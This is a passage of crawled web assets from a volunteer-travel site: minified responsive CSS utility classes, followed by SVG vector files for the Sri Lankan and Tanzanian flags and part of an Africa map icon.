sm\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sm\:dvh95{height:var(--dvh-95)}.sm\:backdrop\:bg-black::backdrop{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.sm\:backdrop\:bg-gray-6::backdrop{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity))}.sm\:backdrop\:opacity-50::backdrop{opacity:.5}.sm\:backdrop\:opacity-70::backdrop{opacity:.7}.sm\:hover\:scale-\[1\.10\]:hover{--tw-scale-x:1.10;--tw-scale-y:1.10;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:hover\:cursor-pointer:hover{cursor:pointer}.sm\:hover\:bg-gray-1:hover{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.sm\:hover\:shadow-black:hover{--tw-shadow-color:#000;--tw-shadow:var(--tw-shadow-colored)}}@media (min-width:1024px){.md\:static{position:static}.md\:col-\[1\]{grid-column:1}.md\:col-\[2\/3\]{grid-column:2/3}.md\:row-\[1\/-1\]{grid-row:1/-1}.md\:m-\[10px\]{margin:10px}.md\:mb-0{margin-bottom:0}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-11{height:5.65rem}.md\:h-\[90px\]{height:90px}.md\:h-screen-h{height:100vh}.md\:w-\[15rem\]{width:15rem}.md\:w-\[376px\]{width:376px}.md\:w-\[90px\]{width:90px}.md\:w-full{width:100%}.md\:w-screen-w{width:100vw}.md\:flex-\[0_0_550px\]{flex:0 0 550px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-\[100vw\]{grid-template-columns:100vw}.md\:grid-cols-\[min\(45vw\2c 640px\)_1fr\]{grid-template-columns:min(45vw,640px) 1fr}.md\:grid-cols-\[minmax\(0\2c 1fr\)_minmax\(0\2c 373px\)\]{grid-template-columns:minmax(0,1fr) minmax(0,373px)}.md\:grid-rows-\[max-content_1fr\]{grid-template-rows:max-content 1fr}.md\:grid-rows-\[theme\(spacing\.10\)_minmax\(0\2c 1fr\)\]{grid-template-rows:4rem minmax(0,1fr)}.md\:flex-row{flex-direction:row}.md\:overflow-hidden{overflow:hidden}.md\:border-b{border-bottom-width:1px}.md\:border-l{border-left-width:1px}.md\:px-15px{padding-left:22.6px;padding-right:22.6px}}@media (min-width:1200px){.lmd\:static{position:static}.lmd\:z-0{z-index:0}.lmd\:mb-15px{margin-bottom:22.6px}.lmd\:mt-0{margin-top:0}.lmd\:block{display:block}.lmd\:grid{display:grid}.lmd\:h-12{height:7.99rem}.lmd\:h-\[700px\]{height:700px}.lmd\:h-auto{height:auto}.lmd\:h-full{height:100%}.lmd\:w-full{width:100%}.lmd\:snap-none{scroll-snap-type:none}.lmd\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lmd\:grid-cols-\[1fr_theme\(spacing\.16pct\)\]{grid-template-columns:1fr 31.95%}.lmd\:grid-cols-\[minmax\(0\2c 3fr\)_minmax\(0\2c 2fr\)\]{grid-template-columns:minmax(0,3fr) minmax(0,2fr)}.lmd\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.lmd\:grid-rows-\[1fr\]{grid-template-rows:1fr}.lmd\:grid-rows-\[auto_minmax\(0\2c 1fr\)_auto\]{grid-template-rows:auto minmax(0,1fr) auto}.lmd\:flex-col{flex-direction:column}.lmd\:gap-x-16px{-moz-column-gap:31.95px;column-gap:31.95px}.lmd\:gap-y-15px{row-gap:22.6px}.lmd\:overflow-auto{overflow:auto}.lmd\:overflow-y-auto{overflow-y:auto}.lmd\:overflow-y-scroll{overflow-y:scroll}.lmd\:pb-0{padding-bottom:0}.lmd\:text-2{font-size:.875rem;line-height:1.25rem}}@media (min-width:1440px){.lg\:top-\[28px\]{top:28px}.lg\:m-\[24px\]{margin:24px}.lg\:mx-18px{margin-left:63.88px;margin-right:63.88px}.lg\:mb-\[16px\]{margin-bottom:16px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:w-full{width:100%}.lg\:min-w-\[350px\]{min-width:350px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:justify-center{justify-content:center}.lg\:px-18px{padding-left:63.88px;padding-right:63.88px}.lg\:px-\[40px\]{padding-left:40px;padding-right:40px}}@media (prefers-color-scheme:dark){.dark\:fill-black{fill:#000}}.\[\&\.got-selected\]\:animate-\[100ms_linear_flash-bg\].got-selected{animation:flash-bg .1s linear}.\[\&\.is-category\]\:left-\[unset\].is-category{left:unset}.\[\&\.is-category\]\:right-0.is-category{right:0}.\[\&\.is-category\]\:h-\[200px\].is-category{height:200px}.\[\&\.is-category\]\:w-\[max\(66\.6\%\2c 566px\)\].is-category{width:max(66.6%,566px)}.\[\&\.is-dates\]\:left-\[12\.5\%\].is-dates{left:12.5%}.\[\&\.is-dates\]\:h-\[400px\].is-dates{height:400px}.\[\&\.is-dates\]\:w-\[75\%\].is-dates{width:75%}.\[\&\.is-destination\.searching\]\:h-\[400px\].is-destination.searching{height:400px}.\[\&\.is-destination\]\:left-0.is-destination{left:0}.\[\&\.is-destination\]\:right-\[unset\].is-destination{right:unset}.\[\&\.is-destination\]\:h-\[540px\].is-destination{height:540px}.\[\&\.is-destination\]\:w-\[50\%\].is-destination{width:50%}

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/b3760014ef5be523a1853c00031e41b59660e38c/lk.svg
body_size: 4191
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-lk" viewBox="0 0 640 480">
  <path fill="#ffb700" d="M0 0h640v480H0z"/>
  <path fill="#ff5b00" d="m26.7 240 88-213.3h88v426.6h-88z"/>
  <path fill="#005641" d="M26.7 26.7h88v426.6h-88z"/>
  <path fill="#8d2029" d="M229.3 26.7H616v426.6H229.3z"/>
  <path id="a" fill="#ffb700" stroke="#000" stroke-width="1.1" d="M579.3 408.6s3.6 7.3 7.6 10.4c6 4.4 18 4 23.3 9.3 6.1 6.1-.5 14.2-.5 15l.4 4.2s-4.2 0-6 .3c-2.6.4-3.6 2.6-8.6 2.3-12.3-.8-11.8-12-12.5-21.5-.6-3.6-2-8.4-2.9-12-.7-3-.8-8-.8-8z"/>
  <use xlink:href="#a" width="100%" height="100%" transform="matrix(-1 0 0 1 845.3 0)"/>
  <use xlink:href="#a" width="100%" height="100%" transform="matrix(1 0 0 -1 0 480)"/>
  <use xlink:href="#a" width="100%" height="100%" transform="rotate(180 422.7 240)"/>
  <g transform="translate(0 -76)">
    <use xlink:href="#b" width="100%" height="100%" stroke="#000" stroke-width="5.6"/>
    <g id="b" fill="#ffb700">
      <path d="m363.5 415.8 2.3-1.4 1 1.4c1.3 1.8 5 1.7 7.4 0l1.9-1.5 1.6 1.4c2 1.9 5.8 1.9 8.3 0 1.7-1.2 2-1.3 3-.3.7.6 2.7 1.2 4.4 1.5 3.2.4 3.2.4 5-2.4 1.6-2.3 1.8-3.2 1.5-5.5a59.4 59.4 0 0 1-.6-5.3c-.2-2.6-.1-2.6 3.6-4a50.5 50.5 0 0 0 5.4-2c1.5-.9 5.7-5.8 5.7-6.8 0-.2-1.6-.6-3.6-.8-8-1-9.3-5.2-4.1-13 8.3-13 13.4-25.5 13.4-33.4 0-3.6.3-4.8.7-4 1.9 3.1-1.5 16.4-6.5 26l-2 3.8 1.9-.4c1-.3 7.4-3 14-6 18.2-8.2 24.4-9.8 36.2-9.3 9.9.4 14 2.3 21 9.6 3.7 4 7.3 6.7 13.8 10.8 13.8 8.6 14.4 9.4 15.1 19.6.7 10.3.3 10.9-7.5 12.6-6.7 1.5-10.9 4.6-12 9-.6 2.2.7 2.3 4 .1l2.5-1.6 1.1 1.6c1.5 2.1 4.5 2.1 7 0l2-1.5 2 1.5c3 2.5 7 1.9 8.2-1.2.2-.5.8-.4 2 .7 2.3 2 8 2.8 8.6 1.2.2-.6-.2-2-1-3.2-3.3-5-4.4-7.3-4.4-10 0-3.8 1-5.7 5.4-8.7 5.2-3.8 6.8-8.6 2.8-8.6-2.4 0-4.9-2.2-6.5-5.7-3.2-7.2-2.5-15.2 2.3-28.6a57.6 57.6 0 0 0 5.4-25.2c0-7.4-.2-8.6-1.8-12.7a45.4 45.4 0 0 0-4.6-8.1l-2.8-3.7 3.5-3c10.8-8.9 8.6-23.5-4.4-29.1-4-1.8-5-1.9-12-1.9-4 0-10.5.6-14 1.3a98.2 98.2 0 0 1-14.2 1.2c-6.8 0-8-.2-10.6-1.6-2.7-1.4-3.2-2.1-3.7-5.5a2 2 0 0 0-1.1-1.5c-1-.3-5.2 3.4-5.8 5-.4.9-.6.8-1.5-.3a13.4 13.4 0 0 1-2-3.6c-1-3.3.3-5.7 4.2-7.6l3-1.4-1.8-1.1c-3.6-2.3-9.8-.7-12 3-.7 1-1.4 2-1.6 2-.2 0-1.4-1-2.6-2.3-4.7-4.6-3.1-11.4 3.2-13.4 3.3-1.1 6.3-.3 6.9 2 1 3.3 3.8-1.1 3.3-5.2-.3-2.7-.3-2.8 1.6-2.8 2.6 0 8 3.4 9.8 6 2 3.1 1.8 8-.4 11.6l-1.7 2.8 2.3-.4c3.2-.7 6.4-2.7 8-5.2a12 12 0 0 0 .4-10.4c-1.5-2.7-1.3-3.1.9-2.2 3.6 1.5 5.6 3.2 7 6.1 1.4 2.6 1.5 3.2.8 6a17 17 0 0 1-2.2 4.8c-1.2 1.6-1.3 1.9-.3 1.9 1.8 0 5.4-1.7 6.7-3 .7-.8 1.7-2.5 2.2-4l1-2.5 1 2c1.5 2.7 4.5 5.2 8.1 6.8 3.9 1.6 5.5 1.7 3.5.2-1.4-1-4-8.5-3.1-9.2a51 51 0 0 1 11.7 9c5.7 5.1 9.3 6.8 14.5 6.8 6.7 0 10.6-5.8 7.6-11.3-1.7-3.2-5.6-3.7-8-1-1 1.3-1.3 2.3-1 3.7.4 1.6.3 1.8-1.2 1.8-2 0-5.8-2.5-12.6-8.2a102 102 0 0 0-32.1-18.7 70.4 70.4 0 0 0-24.3-1.3c-6.4 1.2-14 4.9-18.2 8.8-7.3 7-7.4 16.3-.3 24.8l2 2.4-1.3 2.2a9.3 9.3 0 0 0 .4 10.4c1 1.4 2 2.5 2.3 2.5.2 0 .4-.9.5-2 .2-2.7 1.4-4.5 3.4-5.2 1.8-.7 3-.3 11.2 3 8.7 3.4 23 3.6 38.2.6a42.6 42.6 0 0 1 20 .2c7.2 3 8.8 10.7 3.6 16.5-2.3 2.6-4.4 3.6-11.7 5.6a54.3 54.3 0 0 1-19.5 1.5c-10.8-.1-14.7.1-19 1-4.9 1-7.8 1.1-21.8.8l-16.3-.4 1.8 1.4a22 22 0 0 0 3.1 2.3c1.3.7 1.2.8-.6 1.5-1 .4-3.4.7-5.3.7h-3.3l-.4 2.8a10 10 0 0 0 0 4c.4 1 .2 1.2-.8.8-.7-.3-2.6-.8-4.3-1.1a26.7 26.7 0 0 1-5-1.6c-1.9-1-2.1-1-2.8.3-.6 1-6.2 5.2-7 5.2a26.7 26.7 0 0 0-2.2-7.5c-1-2.1-1.9-4.5-2.2-5.2-.3-1.1-.5-1.2-1-.3-.3.5-.7 2-1 3.2a15.5 15.5 0 0 1-1.8 4.6l-1.5 2.2-1-1.9c-1-2-2.6-4.2-3.2-4.2-.2 0-.5.6-.7 1.5-.5 1.6-4.4 6.3-5.4 6.3-.3 0-.6-1.3-.6-3 0-1.5-.3-2.9-.7-2.9-.4 0-.7.5-.7 1 0 1.2-3.3 5-4.5 5-.4 0-1.2.4-1.7 1-1.2 1.3-2.2 1.1-1.7-.4a9 9 0 0 0-.4-3.8l-1-3.2c-.2-.5-1.4-.3-4 .5-4 1.3-5.4 1-3.3-.6.8-.6 2-2.7 2.6-4.6.7-2 1.7-3.7 2.2-3.9.7-.2.7 0-.2 1.2a5.7 5.7 0 0 0-1.1 2.6c0 .5-.5 1.8-1 2.9-.6 1-1 2-.9 2.1s1.7-.5 3.5-1.3l3.2-1.6v1.4c0 .8.4 2.8.9 4.5l.9 3 2.2-1c2.2-1 4.3-4.6 4.3-7.5 0-1.4.8-1.2 1.2.3 0 .4.6 2.1 1 3.7l1 2.8 1.5-1.8c.9-1 1.9-3 2.3-4.3.8-2.4 2-3.5 2-1.7 0 1.2 3.4 5.8 4 5.4.4-.2 1-1.9 1.5-3.8 1-4 2.5-6.6 3.5-6 .4.2.5.6.3 1-.2.2.6 2.8 1.8 5.6a2557.7 2557.7 0 0 1 2.6 6.3c.4 1 .8 1 3.3-1.3 1.5-1.4 3-2.9 3.1-3.4.3-.8.6-.7 2 .2a25 25 0 0 0 9.5 2.8c.2-.2.4-2 .4-4l.1-3.7 2 .4c1 .3 3.3.3 5 0l3-.4-2.7-2c-1.5-1-3-2.3-3.4-2.9-.3-.6-1.7-1.2-3.2-1.3-4.1-.4-11.4-4.4-11.4-6.4 0-.4 1 .3 2.2 1.4 2.8 2.5 6.6 4 10 4h2.4l-1.5-2a11.9 11.9 0 0 1-2-5.2c-.2-3-.5-3.4-3.6-5.5a35.2 35.2 0 0 1-5-4.3l-1.7-1.9-.9 2.3c-.5 1.3-1 2.3-1.3 2.3-.2 0-1.2-.8-2-1.7a7 7 0 0 0-2-1.6c-.3 0-1 1.2-1.8 2.7l-1.4 2.7-1-1.5a23.8 23.8 0 0 0-3-3.4c-1.2-1-1.7-1.8-1.3-1.8.4 0 1.7 1 3 2.3l2.2 2.3 1-1.7a6 6 0 0 0 .5-3.8c-.4-1.8-.3-1.9.3-.7a16 16 0 0 0 3 3l2.2 1.8 1.5-2.7c1.5-2.8 1.5-2.8 2.1-1.1 1 2.1 7.5 7.5 13 10.6 1 .5.6-1.1-1-5a12.7 12.7 0 0 1-.8-4c0-1.8-.5-2.6-2.8-4.4a10.9 10.9 0 0 1-5-8.4c-.3-1.7-.9-3.5-1.4-4.1-.6-1-.8-.4-.6 2.6.2 2.1-.1 4.7-.6 5.8l-.8 2-.6-1.7c-.4-.9-2-2.5-3.5-3.5s-2.6-2-2.4-2.2c.2-.2 1.8.7 3.5 2 2.7 2.1 3.2 2.3 3.6 1.4.4-1 0-5.6-.8-8.8-.4-1.6-.4-1.6 1.6.4 1.4 1.4 2.2 3.2 2.9 6.2.8 3.8 1.2 4.5 4.7 7.6 2.1 1.9 4 3.3 4.1 3.2.2-.2.4-5 .6-10.8.4-11.1 0-13.8-2.7-17.2l-1.4-1.8 2.2-2.3a16 16 0 0 0 4.7-8.8l.4-2.7-2.4 2.3c-2 1.9-3 2.3-5.3 2.3s-3.2-.4-4.7-2a20 20 0 0 0-8.3-4.8c-1.2-.4-1.6-.2-1.6.6 0 .6-.6 2.2-1.4 3.7l-1.4 2.6-3-3c-1.9-1.7-4-3.2-5.7-3.6-4.1-1-4.3-1-4.3 2.1 0 4.7-2 5.6-5.6 2.5-2.8-2.4-5-3-10.3-2.3l-4 .4.7 1.8c.6 1.5.5 2.2-.8 3.9-2.1 2.8-4.8 4-9 4-2 0-4.4.4-5.4.9s-3.6 1-5.7 1.2c-2 .2-4.3.6-5 .8-1 .4-1 0-.7-2.2.5-3.4-2-6-5.7-6-4.9 0-7.1 4.4-5.2 10.2a44.6 44.6 0 0 1 1 3.8 23 23 0 0 0 5.2 6.6c2.6 2.6 5 5.3 5.4 6a9 9 0 0 0 3 2.5l2.2 1.2-.3-2.4c-.3-2.6.2-3 1.6-1.1.5.6 1.8 1.7 2.8 2.3 1.7 1 2 1 2 .2 0-.6.3-1.9.7-2.9l.7-1.8 1.3 2.5c.7 1.4 3 4.5 5.1 7 4.1 4.7 6.7 10 5.4 11.2-.6.5-2 .5-5-.1-2.2-.4-5-.7-6.2-.5-2.3.3-2.5 0-1-1.8 1.5-2 1.2-2.3-1.8-2.3-3.5 0-12.2-1.7-15.6-3-3.2-1.3-4-1-5 2.1l-1.7 5.6-1 3 3.6-.3a37 37 0 0 0 5.5-1 6 6 0 0 1 2.2-.3c.2.1-.3 1.3-1 2.7l-1.4 2.4 2.2-.4c1.2-.3 3-.9 4-1.4 1.8-.8 2-.8 3.4 1.5 1.7 2.7 3 2.6 3.3-.3.3-3 1.3-2.6 3.2 1.4 1.8 3.8 3.6 5.2 4 3 .1-.8 1-2 2.1-2.8 2.2-1.5 3.8-1 4.7 1.3 1 2.5-1.2 5-7.4 8.8a43 43 0 0 0-21.7 31c-1.9 11.8 4 24 15.6 32.9 5.6 4.2 14.5 8.6 13.9 7-2.4-7.3-2.3-21 .1-23.3.4-.4.3 1-.3 3.1-2 7.9-1 14.1 4 28.7 4.4 13.2 3.8 18.9-2.6 22.6-2 1.2-3.3 1.4-8.8 1.3-6 0-6.7 0-8.6 1.6a15.7 15.7 0 0 0-4.3 8.6c0 1.3 1.4 1.1 4-.4z"/>
      <path d="m460.5 415.5 2.5-1.6 1.7 1.6c2.2 2.1 4.9 2 7-.1 1-1 1.8-1.6 1.9-1.5l.9 1.6c.5.9 1.6 1.3 3.6 1.5 2.3.1 3 0 4-1.4l1-1.7 2.5 1.6c6.8 4.4 10.4-.2 7.3-9.3-1.5-4.6-.6-7.2 4.3-13 2.1-2.5 3.8-5.2 3.8-6 0-1.1-.4-1.3-3.2-1.2-2.6 0-3.4-.3-4.8-1.8-2.3-2.5-2.1-5.4.4-8.6l2-2.5-3.6-2.4a59.7 59.7 0 0 1-8-7.1 25.7 25.7 0 0 0-17.5-9l-4.7-.5v3.6c0 4.5 2.2 8.9 8 16.3 6.6 8.4 7 9.7 7.3 20.7l.3 9.3-2 1.8c-1.7 1.6-2.4 1.9-8 2.2-5.3.3-6.5.6-8 2a8.7 8.7 0 0 0-3.4 5.3c-.3 1.5-.2 1.8.9 1.8.7 0 2.4-.7 3.8-1.6zm-142.2-24a5.8 5.8 0 0 0 1-3c0-1 .6-1.4 3.2-1.8l3.1-.4-2-1.7c-2.5-2-2.8-3.5-.6-3.5s5.8-2.2 6.4-3.9c.3-.8 0-1.8-.4-2.3-1.2-1.4-3.5-1.2-3.9.4-.5 1.6-1.2 1.6-3 0-2.5-2.5-2.6-7.6 0-10.6 1.1-1.4 1.1-1.4-.4-2.9-1.6-1.6-2.8-4.6-2-5.4.2-.2 1.5 0 2.8.5 2 .6 2.7.6 3.5 0 2.3-1.9-.2-4.3-4-3.7-1.6.2-2.2 0-2.4-.8-.2-.6-1.5-1.4-3-1.8-2.7-.7-2.7-.7-2.7 1.2 0 2-1.2 2.4-3.4 1.1-1.8-1-3.5-.2-3.5 1.7 0 1.8 1.7 2.6 5 2.4 2.4-.1 2.5 1.7.2 4.3l-1.7 2 1.3 1.9c2 2.8 1.8 7.5-.3 9.9l-1.7 1.8-1.1-1.5c-1.6-2-3.7-1.9-4.3.3-.3 1.4 0 2 1.8 3.6 1.2 1 3 1.8 3.9 1.8 2.3 0 2.2 1.9-.2 3.7l-2 1.5 3 .4c1.6.3 3 .7 3 1 0 1.3 2 5.2 2.6 5.2.4 0 1.2-.7 1.8-1.5z"/>
      <path d="M356.5 374.9c2.7-1 8.5-6 8.5-7.1 0-.4-1.6-2.2-3.6-4-4-3.6-8.5-9.9-9.7-13.5-.6-2-3.5-5.2-11.7-13.2l-10.9-10.5-3.1.8c-1.8.4-3.9.8-4.7.8-1.5 0-1.5 0 .5 1.6l2 1.6 3-1.6c2.7-1.6 2.8-1.6 3.1-.3.2.7-.2 2-1 2.9-.7.9-1.1 2-1 2.3.3.3-.4 1-1.5 1.6-2 1-3.5 4.3-1.9 4.3 1.5 0 4.7-4 4.3-5.3-.2-.7 0-1.4.2-1.6 1.3-.7 1.2 2.4 0 4-.8.8-1.2 1.8-1 2.2.2.3-.5 1-1.6 1.6-2 1-3.5 4.3-1.9 4.3s4.7-3.8 4.4-5.2c-.2-.7-.2-1.5.1-1.7.9-.4 1.3 2 .6 3.2a2.3 2.3 0 0 0 0 2.2c.7 1.3 0 3.7-1.3 4.5-.5.3-.2 1 1.2 2 2 1.4 2 1.6 2 8 0 5.4.2 6.8 1.2 7.7 1 1 1.2 1 1.2 0s2-2.4 3.5-2.4c.5 0 3.4 2.5 6.5 5.5s6.4 5.7 7.3 5.8l2.2.4c.3 0 1.7-.3 3.1-1zm-33.3-26.1c0-1.7-3.6-3.6-7.9-4-3.5-.5-3.5-.4-3.5 1.3 0 1.4.5 2 3 3 3.8 1.7 8.4 1.5 8.4-.3z"/>
      <path d="M327.1 348.6c1.8-1.6 2.6-3.4 1.5-3.4-1.2 0-4.4 2.8-4.4 4 0 1.6.6 1.5 3-.6zm-3.7-5.1c.1-1-.5-1.6-2.3-2.5-4-1.7-8.6-2.6-9.7-1.7-2.1 1.7-.7 3.9 2.6 4.3 1.4.1 3.2.5 4.1.9 2.6 1 5 .5 5.3-1zm0-5.3c.2-1.3-.7-1.8-8-4.4-5.5-2-7.9-1-6.1 2.3.6 1.1 1.6 1.6 3.9 2 1.7.2 4 .7 5.1 1.1 3 1 4.8.6 5-1zm3.6-4.9c1.1-1.1 2-2.4 2-3 0-1.5-4.3 1.3-4.9 3.3-.6 2.3.5 2.2 3-.3zm-3.6-.3c.2-1.6-2.4-3-7.6-4.1-3.9-.9-5.6-.4-5.3 1.4.2 1 1.5 1.7 5 2.8 5.9 1.8 7.6 1.8 7.9-.1zm5-7.4c6.8-3 7.3-10.5 1-12.5-2.6-.8-4.2-.3-5.2 1.4-.8 1.4-.3 3.8.7 3.8.4 0 .7.5.7 1 0 2.7-10.2 3.8-14.4 1.7-1.5-.7-2-2.7-.9-2.7 1 0 1.6-2 1.1-3.3-.6-2-2.6-2.6-5.3-1.8-6.3 1.6-6.1 9 .3 12a33.6 33.6 0 0 0 22 .4z"/>
      <path d="M324.3 319.8c.4-.4.2-1-.4-1.4-1.4-1.1-1.3-2.8.2-4.7 1.2-1.4 1.3-3.6 1.7-25.1.7-37.1 3.5-65 7.1-71.8 1.5-2.6 1.3-2.6-2.5 0a36 36 0 0 0-11.7 13.6c-6.2 11.5-8.3 27-8.3 60.2 0 18.8.1 21.3 1.2 23 1 1.8 1 2.4.4 4.2-.5 1.1-.7 2.3-.5 2.5 1.4 1.3 11.4 1 12.8-.5zm56.1-35.4c.3-.3-.2-2-1-3.6-1.2-2.6-1.7-3-3.4-3a65 65 0 0 1-23-6.4c-5.1-2.3-7-2.8-7.5-2.2-1.6 1.5 1 5 5 6.9a64 64 0 0 0 18.3 3.7c2.7 0 2.8 0 1.2 2.3l-1 1.6h3l5 .6c3 .7 3 .7 3.4.1z"/>
      <path fill="#000" d="M412 301.1c0-1-2.9-3.5-5.7-5.2-2.3-1.3-2.7-1.4-2.7-.3 0 1.6-1.4 5.7-2 5.7-.3 0-.8-.8-1-1.7-.3-1-1.4-3-2.5-4.3l-2-2.5-1.4 2.3c-1.4 2.2-3.9 4.3-5 4.3-.2 0-.3-1.2 0-2.5.1-1.6 0-2.8-.5-3-.4-.3-.8-.2-.8.2 0 .8-3.4 4.6-4 4.6-.4 0-.8-1-1-2.4l-.8-4.8c-.2-1.2.3-.4 1 2l1.6 4.1 1.6-2.5a11 11 0 0 0 1.6-3.4c0-.5.3-.7.7-.5.4.2.9 1.9 1.1 3.7l.5 3.4 1.8-2a28.8 28.8 0 0 0 2.6-3.2c.7-1.2.8-1.2 2.3 0 .8.8 2.1 2.5 2.9 3.9s1.5 2.4 1.6 2.3l.6-3.2.4-3c.1-.5 5.4 3 7.4 4.7 1.2 1.1 2.4 1.9 2.6 1.7.2-.2.4-1.8.4-3.7 0-2.8-.3-3.6-2-5.1-2-1.8-2-1.8-2.8-.5-1 1.7-2.1 1.7-2.1 0 0-1.2-3.8-5.9-4.7-5.9-.3 0-1.1 1-1.8 2.3s-1.5 2.3-1.7 2.3c-1 0-6.3-6-6.3-7 0-.8.4-.6 1.3.8a21 21 0 0 0 3.1 3.6c2 1.8 2.8 1.4 3.6-2.1.3-1 .7-1.8 1-1.8.8 0 5.4 4.9 6 6.5l.7 1.6.5-1.8c.6-2.2 1.3-2.2 2.3-.2.4.8 2.4 2.6 4.4 3.8l3.7 2.4.7-2.4c.4-1.3 1-2 1.2-1.6.4.5-.6 4.5-1.3 5.3 0 .1-1.3-.6-2.6-1.5l-2.5-1.8v3.2c0 1.7-.2 3.8-.4 4.6-.5 1.6-1.7 2-1.7.6zm-18.5-25.4c-4.4-3.6-5-4.4-5-6.2l.1-1.8.3 1.7c.2 1 1.4 2.6 2.8 3.8l2.6 2 1.5-1.8c.9-1 1.6-2.2 1.6-2.6 0-1.2.2-1.1 3.2 1.5 2.6 2.3 2.7 2.3 3 .8.3-.8.2-2.4 0-3.5-1-3-.8-3.4.5-1.6l2.4 2.8c1 1.1 1.1 1.1 1.5-.3.3-.9.5-2.4.5-3.4v-1.9l2.3 2.7c2.3 2.6 2.5 2.7 3.1 1.4.5-.7.8-2.4.8-3.7 0-1.8.2-2.2.6-1.6.8 1.2.3 4.2-1.1 6.8l-1 2-1.3-2.1c-1.7-2.6-2.3-2.6-3.3.2-1 2.7-1.7 2.9-2.7.8-.6-1.3-.8-1.1-1.2 1.7l-.5 3-3-2.3-3-2.3-1.5 1.5c-.7.9-1.3 2-1.3 2.4 0 1-.8 1-1.9 0zm39-13.6c-1.5-1.4-2.6-2.8-2.4-3 .3-.3.5-.4.6-.2a67 67 0 0 0 3 3c3.4 3.6 2.7 3.7-1.1.2zm-52-5.4c-1.4-2-1.3-3.2.5-5.4 1.2-1.5 1.8-1.7 4-1.4 1.5.1 4.6 1.4 6.9 2.8a21.2 21.2 0 0 0 11 3l-1.7-2.8c-2.2-3.3-2.2-3.7.4-1.7 2.6 2.1 5.7 2.7 12.7 2.5l3.4-.1-2-2c-2.7-2.7-1.9-3 1.2-.3 2.8 2.5 2.7 2.7-3.4 3.3a23 23 0 0 1-7.6-.5c-3.4-1-3.6-.9-2.9.2.4.7 1 1.2 1.3 1.2.4 0 .7.4.7.8 0 1.3-7.4.1-11-1.6-8-4.1-9-4.5-11-3.9a4.3 4.3 0 0 0-2.4 2.3c-1.3 3.3 3.4 5.9 5.3 3 .6-.9.5-1.4-.5-2.5-1.4-1.4-1.2-1.6.6-1 1.3.5 1.4 3.6.2 4.8-1.3 1.3-4.5 1-5.7-.7z"/>
      <path fill="#000" d="M412.4 248.6c-1-1-.2-1.2 4.3-1.3 5.6-.1 9-1 13-3.6 3.2-2 4.1-1.6 1 .5-2.7 2-7 3.4-11.3 3.8l-5.1.7c-.8.2-1.7.1-2-.1z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/ef5bf7ab1fe0f2731e41cf36063c52c6c7133483/tz.svg
body_size: -144
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-tz" viewBox="0 0 640 480">
  <defs>
    <clipPath id="tz-a">
      <path fill-opacity=".7" d="M10 0h160v120H10z"/>
    </clipPath>
  </defs>
  <g fill-rule="evenodd" stroke-width="1pt" clip-path="url(#tz-a)" transform="matrix(4 0 0 4 -40 0)">
    <path fill="#09f" d="M0 0h180v120H0z"/>
    <path fill="#090" d="M0 0h180L0 120V0z"/>
    <path d="M0 120h40l140-95V0h-40L0 95v25z"/>
    <path fill="#ff0" d="M0 91.5 137.2 0h13.5L0 100.5v-9zM29.3 120 180 19.5v9L42.8 120H29.3z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/1c5ec371db55b9fcc601bb7b593edbeb164c3e71/africa.svg
body_size: 547
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#727272">
    <g>
        <path d="M20.4,19.2c0,0,0.2-0.5,0.2-0.5c0-0.1-0.2-0.4-0.2-0.6c0-0.5,0.4-0.5,0.7-0.7c0.3-0.1,0.6-0.6,0.8-0.7&#xA;            c0.1-0.1,0-0.2,0.1-0.3c0.4,0,0.3,0.8,0.5,1.1v0.2c-0.1,0-0.2-0.1-0.2-0.1c0,0.8-0.3,1.4-0.5,2c-0.2,0.5-0.3,1.2-1,1.2&#xA;            c-0.3,0-0.5-0.3-0.5-0.6c0-0.1,0-0.2,0-0.3c-0.1-0.1-0.1-0.3-0.1-0.4C20.2,19.4,20.4,19.2,20.4,19.2z"/>
